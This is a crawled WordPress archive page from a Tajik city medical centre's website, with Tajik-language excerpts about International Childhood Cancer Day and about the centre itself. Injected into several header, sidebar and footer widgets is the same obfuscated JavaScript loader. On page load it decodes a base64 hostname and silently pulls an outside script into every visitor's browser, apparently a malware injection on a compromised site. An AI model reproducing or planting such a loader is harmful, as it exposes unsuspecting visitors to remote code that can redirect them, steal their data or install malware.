

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mtsh.tj/?m=20200215
body_size: 6540
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>February 15, 2020 &#8211; Маркази тиббии шаҳрӣ</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Маркази тиббии шаҳрӣ &raquo; Feed" href="https://www.mtsh.tj/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Маркази тиббии шаҳрӣ &raquo; Comments Feed" href="https://www.mtsh.tj/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mtsh.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='login-with-ajax-css'  href='https://www.mtsh.tj/wp-content/plugins/login-with-ajax/widget/widget.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mtsh.tj/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='city-hall-style-css'  href='https://www.mtsh.tj/wp-content/themes/city-hall/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.mtsh.tj/wp-content/themes/city-hall/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='city-hall-webfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%7COswald%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mtsh.tj/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.mtsh.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.mtsh.tj\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mtsh.tj/wp-content/plugins/login-with-ajax/widget/login-with-ajax.js?ver=3.1.10'></script>
<script type='text/javascript' src='https://www.mtsh.tj/wp-content/themes/city-hall/js/jquery.slicknav.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.mtsh.tj/wp-content/themes/city-hall/js/superfish.min.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://www.mtsh.tj/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mtsh.tj/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mtsh.tj/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
		<style type="text/css" id="wp-custom-css">
			.menu-item {
	margin-top: -30px;
	margin-left: 0px;
	font-size: 15px;
	user-select: none;
}
.large-nav a{
	background-color: green;
}
.menu-item a:hover {
	background-color: black;
}
		</style>
		
</head>

<body class="archive date wp-custom-logo page-sidebar-both page-header-default">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>

	<div class="site-wrapper-all site-wrapper-boxed">

		<div class="site-wrapper-frame">

			<header id="site-masthead" class="site-section site-section-masthead">
				<div class="site-section-wrapper site-section-wrapper-masthead">
					<div id="site-logo"><a href="https://www.mtsh.tj/" class="custom-logo-link" rel="home"><img width="1101" height="164" src="https://www.mtsh.tj/wp-content/uploads/2020/03/cropped-cropped-0001-4-3.jpg" class="custom-logo" alt="Logo for Маркази тиббии шаҳрӣ" srcset="https://www.mtsh.tj/wp-content/uploads/2020/03/cropped-cropped-0001-4-3.jpg 1101w, https://www.mtsh.tj/wp-content/uploads/2020/03/cropped-cropped-0001-4-3-300x45.jpg 300w, https://www.mtsh.tj/wp-content/uploads/2020/03/cropped-cropped-0001-4-3-1024x153.jpg 1024w, https://www.mtsh.tj/wp-content/uploads/2020/03/cropped-cropped-0001-4-3-768x114.jpg 768w" sizes="(max-width: 1101px) 100vw, 1101px" /></a></div><!-- #site-logo --><!-- ws fix
					--><div id="site-header-extra">
													<div id="site-header-widgets"><div class="widget_text widget widget_custom_html clearfix" id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html clearfix" id="custom_html-118"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- #site-header-widgets -->					</div><!-- #site-header-extra-->
				</div><!-- .site-section-wrapper .site-section-wrapper-masthead -->
			</header><!-- #site-masthead .site-section-masthead -->
									<nav id="site-primary-nav">
				<div class="site-section-wrapper site-section-wrapper-primary-menu">
					<div class="navbar-header">

					<div id="menu-main-slick" class="menu-menu-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.mtsh.tj/">АСОСӢ</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mtsh.tj/?page_id=44">Хабарҳо</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.mtsh.tj/?page_id=45">Сохтор</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.mtsh.tj/?page_id=50">Аксҳо</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.mtsh.tj/?page_id=51">Мақолаҳо</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://www.mtsh.tj/?page_id=52">Шуъбаҳо</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.mtsh.tj/?page_id=145">Шуъбаи 2</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.mtsh.tj/?page_id=144">Шуъбаи 1</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.mtsh.tj/?page_id=27">ХАРИТА</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mtsh.tj/?page_id=81">ТАМОС</a></li>
</ul></div>
				</div><!-- .navbar-header --><ul id="site-primary-menu" class="large-nav sf-menu mobile-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.mtsh.tj/">АСОСӢ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mtsh.tj/?page_id=44">Хабарҳо</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.mtsh.tj/?page_id=45">Сохтор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.mtsh.tj/?page_id=50">Аксҳо</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.mtsh.tj/?page_id=51">Мақолаҳо</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://www.mtsh.tj/?page_id=52">Шуъбаҳо</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.mtsh.tj/?page_id=145">Шуъбаи 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.mtsh.tj/?page_id=144">Шуъбаи 1</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.mtsh.tj/?page_id=27">ХАРИТА</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mtsh.tj/?page_id=81">ТАМОС</a></li>
</ul></div><!-- .site-section-wrapper .site-section-wrapper-primary-menu -->
			</nav><!-- #site-primary-nav -->
<main id="site-main">

	<div class="site-section-wrapper site-section-wrapper-main">

			<div id="site-page-columns">

			<div id="site-aside-primary" class="site-column site-column-aside">
			<div class="site-column-wrapper site-aside-wrapper clearfix">

						<div class="widget widget_recent_entries clearfix" id="recent-posts-3">		<p class="widget-title">Хабарҳои тоза</p>		<ul>
											<li>
					<a href="https://www.mtsh.tj/?p=54">15 ФЕВРАЛ-РӮЗИ БАЙНАЛМИЛАЛИИ КӮДАКОНИ ГИРИФТОРИ БЕМОРИИ САРАТОН</a>
									</li>
											<li>
					<a href="https://www.mtsh.tj/?p=49">МТШ</a>
									</li>
					</ul>
		</div><div class="widget widget_archive clearfix" id="archives-2"><p class="widget-title">АРХИВЫ</p>		<ul>
				<li><a href='https://www.mtsh.tj/?m=202002'>February 2020</a></li>
		</ul>
			</div><div class="widget_text widget widget_custom_html clearfix" id="custom_html-112"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html clearfix" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			</div><!-- .site-column-wrapper .site-aside-wrapper .clearfix -->
		</div><!-- #site-aside-primary .site-column site-column-aside --><!-- ws fix

			--><div id="site-column-main" class="site-column site-column-main">
				
				<div class="site-column-main-wrapper clearfix">

					<div id="site-column-content" class="site-column site-column-content"><div class="site-column-wrapper site-column-content-wrapper">
					<h1 class="page-title archives-title">Day: February 15, 2020</h1>
					<hr />

					<ul class="site-archive-posts">

	<li class="site-archive-post post-nothumbnail post-54 post type-post status-publish format-standard hentry category-3">

		<div class="site-column-widget-wrapper clearfix">
			<p class="entry-descriptor"><span class="entry-descriptor-span"><time class="entry-date published" datetime="2020-02-15T20:30:46+00:00">February 15, 2020</time></span></p>			<h2 class="entry-title"><a href="https://www.mtsh.tj/?p=54" title="Permalink to 15 ФЕВРАЛ-РӮЗИ БАЙНАЛМИЛАЛИИ КӮДАКОНИ ГИРИФТОРИ БЕМОРИИ САРАТОН">15 ФЕВРАЛ-РӮЗИ БАЙНАЛМИЛАЛИИ КӮДАКОНИ ГИРИФТОРИ БЕМОРИИ САРАТОН</a></h2>
			<!-- ws fix
			--><div class="entry-preview">
				<div class="entry-preview-wrapper clearfix">
					<p class="entry-excerpt">15 феврал Рӯзи байналмилалии кӯдакони гирифтори бемории саратон&nbsp; аст, ки ҳамасола аз ҷониби ҷомеаи ҷаҳонӣ &nbsp;ҷашн гирифта мешавад. Хабарнигори АМИТ «Ховар» ин мавзӯъро пайгирӣ намуда, бо&nbsp;мудири шуъбаи саратоншиносии кӯдаконаи Маркази [&hellip;]</p>
				</div><!-- .entry-preview-wrapper .clearfix -->
			</div><!-- .entry-preview -->
		</div><!-- .site-column-widget-wrapper .clearfix -->

	</li><!-- .site-archive-post --><li class="site-archive-post post-nothumbnail post-49 post type-post status-publish format-standard hentry category-3">

		<div class="site-column-widget-wrapper clearfix">
			<p class="entry-descriptor"><span class="entry-descriptor-span"><time class="entry-date published" datetime="2020-02-15T18:19:30+00:00">February 15, 2020</time></span></p>			<h2 class="entry-title"><a href="https://www.mtsh.tj/?p=49" title="Permalink to МТШ">МТШ</a></h2>
			<!-- ws fix
			--><div class="entry-preview">
				<div class="entry-preview-wrapper clearfix">
					<p class="entry-excerpt">МД МТШ №1 БА НОМИ АХМЕДОВ К. Муассисаи давлатии Маркази тиббии шаҳрӣ №1 ба номи Ахмедов К., муассисаи калонтарини сатҳи бистаринамоии шаҳри Душанбе буда, бар пояи Беморхонаи клиникии шаҳрии №2, [&hellip;]</p>
				</div><!-- .entry-preview-wrapper .clearfix -->
			</div><!-- .entry-preview -->
		</div><!-- .site-column-widget-wrapper .clearfix -->

	</li><!-- .site-archive-post -->	
</ul><!-- .site-archive-posts -->
<hr />

</div><!-- .site-column-wrapper .site-column-content-wrapper --></div><!-- .#site-column-content .site-column .site-column-content --><div id="site-aside-secondary" class="site-column site-column-aside">
			<div class="site-column-wrapper site-aside-wrapper clearfix">

				<div class="widget widget_search clearfix" id="search-2"><p class="widget-title">ҶУСТУҶЎ</p><form role="search" method="get" id="searchform" class="searchform" action="https://www.mtsh.tj/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div class="widget widget_media_image clearfix" id="media_image-2"><img width="263" height="300" src="https://www.mtsh.tj/wp-content/uploads/2020/03/profil_29_x_23m_kopija-263x300.jpg" class="image wp-image-75  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.mtsh.tj/wp-content/uploads/2020/03/profil_29_x_23m_kopija-263x300.jpg 263w, https://www.mtsh.tj/wp-content/uploads/2020/03/profil_29_x_23m_kopija.jpg 336w" sizes="(max-width: 263px) 100vw, 263px" /></div><div class="widget widget_media_image clearfix" id="media_image-3"><img width="263" height="300" src="https://www.mtsh.tj/wp-content/uploads/2020/03/shior-263x300.gif" class="image wp-image-76  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" /></div><div class="widget widget_loginwithajaxwidget clearfix" id="loginwithajaxwidget-2"><p class="widget-title"><span class="lwa-title">ВХОД</span></p><div class="lwa lwa-divs-only">
	<span class="lwa-status"></span>
	<form class="lwa-form" action="https://www.mtsh.tj/wp-login.php" method="post">
		<div class="lwa-username">
			<label>Username</label>
			<input type="text" name="log" id="lwa_user_login" class="input" />
		</div>

		<div class="lwa-password">
			<label>Password</label>
			<input type="password" name="pwd" id="lwa_user_pass" class="input" />
		</div>
		
		<div class="lwa-login_form">
					</div>
   
		<div class="lwa-submit-button">
			<input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
			<input type="hidden" name="lwa_profile_link" value="1" />
			<input type="hidden" name="login-with-ajax" value="login" />
					</div>
		
		<div class="lwa-links">
			<input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
			<br />
        				<a class="lwa-links-remember" href="https://www.mtsh.tj/wp-login.php?action=lostpassword" title="Password Lost and Found">Lost your password?</a>
								</div>
	</form>
		<form class="lwa-remember" action="https://www.mtsh.tj/wp-login.php?action=lostpassword" method="post" style="display:none;">
		<p><strong>Forgotten Password</strong></p>
		<div class="lwa-remember-email">  
						<input type="text" name="user_login" id="lwa_user_remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
					</div>
		<div class="lwa-submit-button">
			<input type="submit" value="Get New Password" />
			<a href="#" class="lwa-links-remember-cancel">Cancel</a>
			<input type="hidden" name="login-with-ajax" value="remember" />         
		</div>
	</form>
		</div></div><div class="widget widget_calendar clearfix" id="calendar-2"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>February 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev" class="pad">&nbsp;</td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td><a href="https://www.mtsh.tj/?m=20200215" aria-label="Posts published on February 15, 2020">15</a></td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget_text widget widget_custom_html clearfix" id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			</div><!-- .site-column-wrapper .site-aside-wrapper .clearfix -->
		</div><!-- #site-aside-secondary .site-column site-column-aside -->
				</div><!-- .site-column-wrapper .site-content-wrapper .clearfix -->
			</div><!-- #site-column-main .site-column .site-column-main -->

		</div><!-- #site-page-columns -->

	</div><!-- .site-section-wrapper .site-section-wrapper-main -->

</main><!-- #site-main -->
	
	</div><!-- .site-wrapper-frame -->

		<footer id="site-footer" class="site-section site-section-footer">
			<div class="site-section-wrapper site-section-wrapper-footer">

				<div class="site-columns site-columns-footer site-columns-3 clearfix">

					<div class="site-column site-column-1">
						<div class="site-column-wrapper clearfix">
															<div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="widget_text widget-content-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><!-- .widget-content-wrapper --></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="widget_text widget-content-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><!-- .widget-content-wrapper --></div>													</div><!-- .site-column-wrapper .clearfix -->
					</div><!-- .site-column .site-column-1 --><div class="site-column site-column-2">
						<div class="site-column-wrapper clearfix">
															<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="widget_text widget-content-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><!-- .widget-content-wrapper --></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="widget_text widget-content-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
